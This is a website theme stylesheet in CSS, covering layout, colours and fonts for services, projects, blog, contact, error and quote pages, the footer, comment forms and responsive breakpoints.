.services-page-section ul.side-navigation-list li a:after {
  content: '\f105';
  font-family: 'FontAwesome';
  font-size: 12px;
  position: absolute;
  right: 25px;
  top: 0;
  line-height: 50px;
  color: #222222;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.services-page-section ul.side-navigation-list li a:hover,
.services-page-section ul.side-navigation-list li a.active {
  background: #1B4790;
  color:#fff;
}
.services-page-section ul.side-navigation-list li:first-child {
  margin-top: 0;
}
.services-page-section .contact-info {
  padding: 25px 30px;
  background: #f1f1f1;
}
.services-page-section .contact-info h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.services-page-section .contact-info ul.information-list {
  margin: 0;
  padding: 0;
}
.services-page-section .contact-info ul.information-list li {
  list-style: none;
  overflow: hidden;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
}
.services-page-section .contact-info ul.information-list li i {
  float: left;
  color: #EE6060;
  font-size: 13px;
  display: inline-block;
  line-height: 24px;
}
.services-page-section .contact-info ul.information-list li span {
  display: block;
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin-bottom: 8px;
  margin-left: 25px;
  color: #222222;
}
.services-page-section .contact-info ul.information-list li a {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  display: inline-block;
  margin-left: 25px;
  margin-bottom: 10px;
  color: #222222;
}
.services-page-section .contact-info ul.information-list li:last-child {
  border-bottom: none;
}
.services-page-section .services-wrapp .services-post {
  margin-bottom: 40px;
}
.services-page-section .services-wrapp .services-post img {
  width: 100%;
  margin-bottom: 25px;
}
.services-page-section .services-wrapp .services-post h2 {
  color: #222222;
font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 15px;
  margin-bottom: 20px;
}
.services-page-section .services-wrapp .services-post p {
  margin-bottom: 15px;
}
.services-page-section .services-wrapp .services-post a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.services-page-section .services-wrapp .services-post a:hover {
  color: #fff;
}
.services-page-section .services-wrapp .services-post h2:hover{
	color:#fff;
}
/*-------------------------------------------------*/
/* =  projects page
/*-------------------------------------------------*/
.projects-page-section {
  padding: 50px 0;
}
.projects-page-section ul.filter {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
  text-align: center;
}
.projects-page-section ul.filter li {
  display: inline-block;
  margin: 0 15px;
}
.projects-page-section ul.filter li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-family: 'Montserrat', sans-serif;
  font-size: 13px;
  letter-spacing: 1.3px;
  padding-bottom: 3px;
  border-bottom: 2px solid transparent;
}
.projects-page-section ul.filter li a.active,
.projects-page-section ul.filter li a:hover {
  color: #ffba00;
  border-bottom: 2px solid #ffba00;
}
.projects-page-section .project-box {
  width: 1170px;
  margin-left: -15px;
}
.projects-page-section .project-box .project-post {
  width: 262px;
  margin: 15px;
}
.projects-page-section .project-box .project-post .hover-box {
  background: #ffba00;
}
.projects-page-section .project-box .project-post .hover-box span {
  color: #222222;
}
.projects-page-section .project-box .project-post .hover-box h2 a:hover {
  color: #666666;
}
.projects-page-section .project-box.col3 .project-post {
  width: 360px;
}
.projects-page-section .project-box.col2 .project-post {
  width: 555px;
}
/*-------------------------------------------------*/
/* =  blog page
/*-------------------------------------------------*/
.blog-section {
  padding: 55px 0 25px;
}
.blog-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
}
.blog-section .blog-box .blog-post {
  margin-bottom: 40px;
}
.blog-section .blog-box .blog-post img,
.blog-section .blog-box .blog-post iframe {
  width: 100%;
  margin-bottom: 30px;
}
.blog-section .blog-box .blog-post iframe {
  height: 360px;
}
.blog-section .blog-box .blog-post h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 0px;
}
.blog-section .blog-box .blog-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.blog-section .blog-box .blog-post h2 a:hover {
  color: #ffba00;
}
.blog-section .blog-box .blog-post span {
  display: inline-block;
  color: #666666;
  font-size: 11px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  margin: 0 0 25px;
}
.blog-section .blog-box .blog-post .post-content-text > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.blog-section .blog-box .blog-post .post-content-text > a:hover {
  color: #ffba00;
}
.blog-section .blog-box ul.pagination-list {
  margin: 0;
  padding: 0;
  margin-bottom: 40px;
}
.blog-section .blog-box ul.pagination-list li {
  display: inline-block;
  margin-right: 8px;
}
.blog-section .blog-box ul.pagination-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 14px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.blog-section .blog-box ul.pagination-list li a:hover,
.blog-section .blog-box ul.pagination-list li a.active {
  color: #ffba00;
}
.blog-section .blog-box .single-post h1 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 0px;
}
.blog-section .blog-box .single-post p {
  margin-bottom: 25px;
}
.blog-section .blog-box .single-post blockquote {
  border-left: 1px solid #222222;
  padding: 20px 0;
  padding-left: 30px;
  margin-left: 30px;
  margin-bottom: 25px;
}
.blog-section .blog-box .single-post blockquote p {
  font-size: 14px;
  margin: 0;
}
.blog-section .blog-box .single-post blockquote p span {
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 14px;
  font-weight: 700;
  color: #222222;
  margin-bottom: 0;
  text-transform: inherit;
}
.blog-section .blog-box .autor-post {
  overflow: hidden;
  margin-bottom: 40px;
}
.blog-section .blog-box .autor-post img {
  max-width: 130px;
  float: left;
}
.blog-section .blog-box .autor-post .autor-content {
  margin-left: 150px;
}
.blog-section .blog-box .autor-post .autor-content h2 {
  margin-bottom: 0;
}
.blog-section .blog-box .autor-post .autor-content span {
  display: inline-block;
  color: #666666;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  margin-bottom: 15px;
}
.blog-section .blog-box .comment-section {
  margin-bottom: 40px;
}
.blog-section .blog-box .comment-section h2 {
  margin-bottom: 25px;
}
.blog-section .blog-box .comment-section ul {
  margin: 0;
  padding: 0;
}
.blog-section .blog-box .comment-section ul li {
  list-style: none;
}
.blog-section .blog-box .comment-section ul li .comment-box {
  overflow: hidden;
  padding-bottom: 35px;
  border-bottom: 1px solid #f3f3f3;
  margin-bottom: 40px;
}
.blog-section .blog-box .comment-section ul li .comment-box img {
  width: auto;
  max-width: 100px;
  float: left;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content {
  margin-left: 120px;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 {
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 a {
  color: #222222;
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  float: right;
  font-size: 11px;
  font-weight: 400;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content h4 a:hover {
  color: #ffba00;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content span {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  line-height: 20px;
  margin: 0 0 10px;
  font-size: 11px;
  display: inline-block;
  font-weight: 400;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.blog-section .blog-box .comment-section ul li .comment-box .comment-content p {
  margin: 0 !important;
}
.blog-section .blog-box .comment-section ul.depth .comment-box {
  padding-left: 120px;
}
.sidebar h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 16px;
  margin-bottom: 25px;
}
.sidebar .widget {
  margin-bottom: 40px;
}
.sidebar ul.category-list,
.sidebar ul.archieve-list {
  margin: 0;
  padding: 0;
}
.sidebar ul.category-list li,
.sidebar ul.archieve-list li {
  list-style: none;
  border-bottom: 1px dotted #d1d1d1;
  margin-bottom: 10px;
}
.sidebar ul.category-list li a,
.sidebar ul.archieve-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 13px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 10px;
}
.sidebar ul.category-list li a:hover,
.sidebar ul.archieve-list li a:hover {
  color: #ffba00;
}
.sidebar ul.category-list li:last-child,
.sidebar ul.archieve-list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.sidebar ul.tags-list {
  margin: 0;
  padding: 0;
}
.sidebar ul.tags-list li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 6px;
}
.sidebar ul.tags-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 9px 20px;
  color: #ffffff;
  background: #1A2A8C;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.sidebar ul.tags-list li a:hover {
  background: #EE6060;
}

.news-section.col3 .news-box,
.news-section.col2 .news-box {
  width: 1170px;
  margin-left: -15px;
}

.news-section.col3 .news-box .news-post {
  width: 360px;
  margin: 15px;
  margin-bottom: 25px;
}

.news-section.col2 .news-box .news-post {
  width: 555px;
  margin: 15px;
  margin-bottom: 25px;
  float:left;
}
/*-------------------------------------------------*/
/* =  single project page
/*-------------------------------------------------*/
.single-page-section {
  padding: 65px 0 40px;
}
.single-page-section img {
  width: 100%;
  margin-bottom: 30px;
}
.single-page-section .project-content-box {
  margin-bottom: 40px;
}
.single-page-section .project-content-box h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  margin-bottom: 20px;
}
.single-page-section .project-content-box ul {
  margin: 0;
  padding: 0;
  margin-bottom: 15px;
}
.single-page-section .project-content-box ul li {
  list-style: none;
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0 0 8px;
}
.single-page-section .project-content-box ul li i {
  font-size: 13px;
  color: #ffba00;
  width: 20px;
}
.single-page-section .project-content-box ul li span {
  color: #222222;
  font-weight: 700;
  margin-right: 10px;
}
/*-------------------------------------------------*/
/* =  tables page
/*-------------------------------------------------*/
.tables-page-section {
  padding: 50px 0;
}
.tables-page-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  margin-bottom: 25px;
}
.tables-page-section p {
  margin-bottom: 30px;
  max-width: 800px;
}
.tables-page-section .table {
  text-align: center;
  margin-bottom: 40px;
}
.tables-page-section .table th {
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
  font-weight: 700;
  padding: 10px 20px;
  text-align: center;
}
.tables-page-section .table td {
  border-bottom: 1px solid #ffffff;
  border-right: 1px solid #ffffff;
  background: #f1f1f1;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #666666;
  padding: 10px 20px;
}
.tables-page-section .table thead th {
  padding: 15px 20px;
  text-align: center;
  background: #ffba00 !important;
}
.tables-page-section .table tr th {
  background: #f1f1f1;
}
/*-------------------------------------------------*/
/* =  contact page
/*-------------------------------------------------*/
#map,
#map2 {
  height: 500px;
  margin-top: 150px;
}
.contact-section {
  padding: 60px 0 30px;
}
.contact-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 25px;
}
.contact-section p {
  margin-bottom: 30px;
}
.contact-section ul.information-list {
  margin: 0;
  padding: 0;
}
.contact-section ul.information-list li {
  list-style: none;
  overflow: hidden;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px;
}
.contact-section ul.information-list li i {
  float: left;
  color: #EE6060;
  font-size: 13px;
  display: inline-block;
  line-height: 24px;
}
.contact-section ul.information-list li span {
  display: block;
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin-bottom: 8px;
  margin-left: 25px;
  color: #222222;
}
.contact-section ul.information-list li a {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  display: inline-block;
  margin-left: 25px;
  margin-bottom: 10px;
  color: #222222;
}
.contact-section ul.information-list li:last-child {
  border-bottom: none;
}
#contact-form input[type="text"],
.comment-form input[type="text"],
#contact-form input[type="email"],
.comment-form input[type="email"],
#contact-form textarea,
.comment-form textarea {
  width: 100%;
  padding: 10px 20px;
  border: 1px solid #dedede;
  margin-bottom: 20px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
}
#contact-form input[type="text"]:focus,
.comment-form input[type="text"]:focus,
#contact-form textarea:focus,
.comment-form textarea:focus {
  border: 1px solid #ffba00;
}
#contact-form textarea,
.comment-form textarea {
  height: 146px;
}
#contact-form input[type="submit"],
.comment-form input[type="submit"] {
  padding: 12px 30px;
  outline: none;
  border: none;
  background: #EE6060;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 10px;
}
#contact-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover {
  opacity: 0.7;
}
#contact-form .message,
.comment-form .message,
#quote-msg {
  padding: 10px 20px;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
}
#contact-form .message.error,
.comment-form .message.error,
#quote-msg.error {
  color: #e74c3c;
  background: rgba(246, 80, 80, 0.4);
  border: 1px solid #e74c3c;
}
#contact-form .message.success,
.comment-form .message.success,
#quote-msg.success {
  color: #29b504;
  background: rgba(63, 220, 21, 0.4);
  border: 1px solid #29b504;
}
/*-------------------------------------------------*/
/* =  error page
/*-------------------------------------------------*/
#content {
  padding-top: 120px;
}
.error-section {
  padding: 70px 0;
  position: relative;
  background: url('../upload/banners/error.jpg') center fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  text-align: center;
}
.error-section i {
  color: #222222;
  font-size: 220px;
  margin-bottom: 30px;
}
.error-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  color: #ffffff;
  letter-spacing: 2px;
  max-width: 460px;
  margin: 0 auto 10px;
  line-height: 52px;
}
.error-section p {
  margin-bottom: 25px;
  color: #ffffff;
}
.error-section a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  border-color: #ffba00;
  color: #ffba00;
}
.error-section a:hover {
  color: #ffffff;
  background: #ffba00;
}
.error-section .error-content {
  position: relative;
  z-index: 2;
}
.error-section:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(34, 34, 34, 0.3);
}
/*-------------------------------------------------*/
/* =  quote page
/*-------------------------------------------------*/
.free-quote-section {
  padding: 60px 0;
}
.free-quote-section .quote-title h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.free-quote-section .quote-title p {
  margin-bottom: 40px;
  max-width: 800px;
}
.free-quote-section form {
  margin: 0;
}
.free-quote-section form input[type="text"],
.free-quote-section form textarea,
.free-quote-section form select {
  width: 100%;
  padding: 15px 20px;
  border: 1px solid #dedede;
  margin-bottom: 20px;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
}
.free-quote-section form input[type="text"]:focus,
.free-quote-section form textarea:focus,
.free-quote-section form select:focus {
  border: 1px solid #ffba00;
}
.free-quote-section form textarea {
  height: 260px;
}
.free-quote-section form input[type="submit"] {
  padding: 12px 30px;
  outline: none;
  border: none;
  background: #ffba00;
  color: #ffffff;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-bottom: 10px;
}
.free-quote-section form input[type="submit"]:hover {
  opacity: 0.7;
}
/*-------------------------------------------------*/
/* =  Footer
/*-------------------------------------------------*/
footer {
  background: #222222;
}
footer .up-footer {
  padding: 70px 0;
}
footer .up-footer h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 15px;
  margin-bottom: 30px;
  text-transform: uppercase;
  color: #ffffff;
}
footer .up-footer p {
  color: #ffffff;
}
footer .up-footer img {
  margin-top: 20px;
}
footer .up-footer ul.tag-list {
  margin: 0;
  padding: 0;
}
footer .up-footer ul.tag-list li {
  display: inline-block;
  margin-right: 2px;
  margin-bottom: 6px;
}
footer .up-footer ul.tag-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 8px 18px;
  color: rgba(255, 255, 255, 0.8);
  border: 1px solid rgba(255, 255, 255, 0.8);
  font-size: 12px;
  font-family: 'Lato', sans-serif;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
footer .up-footer ul.tag-list li a:hover {
  background: #EE6060;
  border: 1px solid #EE6060;
}
footer .up-footer ul.navigation {
  margin: 0;
  padding: 0;
}
footer .up-footer ul.navigation li {
  list-style: none;
  margin-bottom: 5px;
}
footer .up-footer ul.navigation li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 12px;
  font-family: 'Montserrat', sans-serif;
  color: rgba(255, 255, 255, 0.9);
}
footer .up-footer ul.navigation li a:hover {
  color: #ffba00;
}
footer .up-footer ul.flickr {
  margin: 0;
  padding: 0;
}
footer .up-footer ul.flickr li {
  margin-bottom: 5px;
  margin-right: 1px;
  display: inline-block;
}
footer .up-footer ul.flickr li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
footer .up-footer ul.flickr li a img {
  margin: 0;
}
footer .up-footer ul.flickr li a:hover {
  opacity: 0.7;
}
footer .up-footer .info-widget p {
  margin-bottom: 5px;
}
footer .up-footer .info-widget p span {
  font-family: 'Montserrat', sans-serif;
  color: #EE6060;
}
footer .up-footer .info-widget p.first-par {
  margin-bottom: 20px;
}
footer p.copyright {
  padding: 5px 0;
  background: #1A2A8C;
  border-top: 1px dotted #717173;
  text-transform: uppercase;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  color: #ffffff;
  text-align: center;
  margin: 0;
}
/*-------------------------------------------------*/
/* =  Responsive Part
/*-------------------------------------------------*/
@media (max-width: 1500px) {
  .project-box .project-post {
    width: 25%;
  }
}
@media (max-width: 1199px) {
  .projects-page-section .project-box,
  .news-section.col3 .news-box,
  .news-section.col2 .news-box {
    width: 970px;
  }
  .projects-page-section .project-box.col2 .project-post,
  .news-section.col2 .news-box .news-post {
    width: 455px;
  }
  .projects-page-section .project-box.col3 .project-post,
  .projects-page-section .project-box .project-post,
  .news-section.col3 .news-box .news-post {
    width: 293px;
  }
  #map,
  #map2 {
    height: 400px;
  }
  .flexslider .flexcaption .inner-caption {
    padding: 20px 25px;
  }
  .flexslider .flexcaption .inner-caption h1 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .flexslider .flexcaption .inner-caption p {
    font-size: 13px;
  }
}
@media (max-width: 991px) {
  .top-line,
  .top-line ul.social-icons {
    text-align: center;
  }
  .top-line p span {
    display: inline-block;
    margin-bottom: 7px;
  }
  .navbar-nav > li > a {
    padding-left: 8px !important;
    padding-right: 8px !important;
  }
  .navbar-nav a.open-search {
    padding-left: 7px !important;
  }
  .offer-post {
    margin-bottom: 30px;
  }
  .project-box .project-post {
    width: 33.33%;
  }
  .tab-posts-box {
    margin-top: 30px;
  }
  .footer-widget {
    margin-bottom: 30px;
  }
  .clients-section blockquote {
    margin-top: 20px;
  }
  .projects-page-section .project-box,
  .news-section.col3 .news-box,
  .news-section.col2 .news-box {
    width: 750px;
  }
  .projects-page-section .project-box.col2 .project-post,
  .projects-page-section .project-box.col3 .project-post,
  .projects-page-section .project-box .project-post,
  .news-section.col3 .news-box .news-post,
  .news-section.col2 .news-box .news-post {
    width: 345px;
  }
  .page-banner-section {
    margin-top: 177px;
    text-align: center;
  }
  .page-banner-section h2 {
    margin-bottom: 5px;
  }
  .page-banner-section ul.page-depth {
    text-align: center;
  }
  #map,
  #map2 {
    margin-top: 177px;
    height: 300px;
  }
  .contact-info {
    margin-bottom: 30px;
  }
  .flexslider .flexcaption .inner-caption {
    padding: 16px 25px;
    max-width: 50%;
  }
  .flexslider .flexcaption .inner-caption h1 {
    font-size: 16px;
    margin-bottom: 0;
  }
  .flexslider .flexcaption .inner-caption p {
    display: none;
  }
  .about-section2 iframe {
    height: 300px;
  }
}
@media (max-width: 767px) {
  .top-line {
    display: none;
  }
  .navbar-brand {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .navbar-default .navbar-toggle {
    margin-top: 13px;
  }
  .navbar-nav > li > a {
    padding: 5px 15px !important;
  }
  .navbar-nav > li.search {
    display: none;
  }
  .navbar-nav > li.drop ul.dropdown {
    position: relative;
    top: inherit;
    left: inherit;
    width: 100%;
    padding: 0;
    border: none;
    visibility: visible;
    opacity: 1;
  }
  .navbar-nav > li.drop ul.dropdown li a {
    padding: 5px 20px;
    text-transform: inherit;
  }
  .banner-section h2 a {
    margin-left: 6px;
    margin-top: 5px;
  }
  .project-box .project-post {
    width: 50%;
  }
  .projects-page-section .project-box,
  .news-section.col3 .news-box,
  .news-section.col2 .news-box {
    width: 100%;
    margin-left: 0;
  }
  .projects-page-section .project-box.col2 .project-post,
  .projects-page-section .project-box.col3 .project-post,
  .projects-page-section .project-box .project-post {
    width: 100%;
    margin: 0 0 30px;
  }
  .news-section.col3 .news-box .news-post,
  .news-section.col2 .news-box .news-post {
    width: 100%;
    margin: 0 0 40px;
  }
  .page-banner-section {
    margin-top: 60px;
  }
  #map,
  #map2 {
    margin-top: 60px;
    height: 250px;
  }
  .blog-section .blog-box .comment-section ul.depth .comment-box {
    padding-left: 0;
  }
  .flexslider .flexcaption .inner-caption {
    display: none;
  }
  .about-section2 iframe {
    height: 250px;
  }
  #home-section.slider2 {
    margin-top: 60px;
  }
}
@media (max-width: 500px) {
  .project-box .project-post {
    width: 100%;
  }
  .tab-posts-box ul.nav-tabs li a {
    padding: 6px 10px;
    font-size: 11px;
    font-weight: 400;
  }
  .tab-posts-box .tab-pane img {
    float: none !important;
    margin: 0;
    margin-bottom: 20px;
  }
  .blog-section .blog-box .autor-post img {
    max-width: auto;
    float: none;
    margin-bottom: 20px;
  }
  .blog-section .blog-box .autor-post .autor-content,
  .blog-section .blog-box .comment-section ul li .comment-box .comment-content {
    margin-left: 0;
  }
  .blog-section .blog-box .comment-section ul li .comment-box img {
    display: none;
  }
  #map,
  #map2 {
    height: 200px;
  }
}

.current-menu-item a :active {
  color: #ED1B24 !important;
} 

.menu_head{margin:0px;padding:0px;}
.menu_head li{font-size: 14px;list-style: outside none none;padding: 3px;}
.menu_head li a{color:#fff;}
.menu_head li a:hover{color:#ec222a;}


header.active.navbar-fixed-top{min-height:100px;}
header.active .navbar-brand {padding:12px 15px!important;}
header.active .navbar-brand  img{height: 76px;}
header.active .navbar-nav > li > a {
   padding: 35px 18px!important;
}
header.active .navbar-nav a.open-search {
    padding: 44px 15px!important;}
.navbar-brand img{height:80px;}









.comment-form-author label{display:none;}
.comment-form-email label{display:none;}
.comment-form-url label{display:none;}
.comment-form-comment label{display:none;}
.comment-form-author input{  border: 1px solid #d4d2d3;
    border-radius: 3px;
    float: left;
    font: 12px "Open Sans";
    height: 31px;
    width: 45%;
 margin:10px;}
.comment-form-email input{  border: 1px solid #d4d2d3;
    border-radius: 3px;
    float: left;
    font: 12px "Open Sans";
    height: 31px;
    width: 45%;margin:10px;}
.comment-form-url input{display:none;}
.comment-form-comment textarea{  border: 1px solid #d4d2d3;
    border-radius: 3px;
    float: left;
    font: 12px "Open Sans";
    height: 85px;
    width: 100%;margin:10px;}

.form-submit input[type="submit"] {
    background: none repeat scroll 0 0 #fec400;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font: 14px "Open Sans";
    margin: 10px 0 0;
    padding: 8px 15px;
    text-align: center;
}
.form-submit input[type="submit"]:hover{ background:#191919;}
.comment-respond h3 #reply-title{ font:17px "Open Sans"; color:#000; padding:10px 0; margin:0px;}
.blogleft li h3 a {text-decoration:none;color: #666;
    font: 12px "Open Sans";}
.logged-in-as a{text-decoration:none;color: #666;
    font: 15px "Open Sans";}

.logged-in-as a:hover{color:#fec400;}


.form-submit input[type="submit"] {
    background: none repeat scroll 0 0 #00a1d9;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font: 14px "Open Sans";
    margin: 10px 0 0;
    padding: 8px 15px;
    text-align: center;
	}
	
	
	

.beauty_left{width:35%;float:left;padding:0;margin:0;text-align: center;}
.beauty_right{width:60%;float:right;padding:0;margin:0;}


i{
padding: 0 5px 0 5px;
}





.search-submit{
overflow: visible;
position: relative;
border: 0;
padding: 0;
cursor: pointer;
height: 40px;
width: 110px;
font: bold 15px/40px 'lucida sans', 'trebuchet MS', 'Tahoma';
color: #fff;
text-transform: uppercase;
background: #d83c3c;
-moz-border-radius: 3px 3px 3px 3px;
-webkit-border-radius: 0 3px 3px 0;
border-radius: 0 3px 3px 0;
text-shadow: 0 -1px 0 rgba(0, 0 ,0, .3);
}


.screen-reader-text{
font: 15px Segoe, "Segoe UI", "DejaVu Sans", sans-serif;
color: #333;
}
.recentpost figure{
text-align:center;
}

.comment-meta{background:none!important}
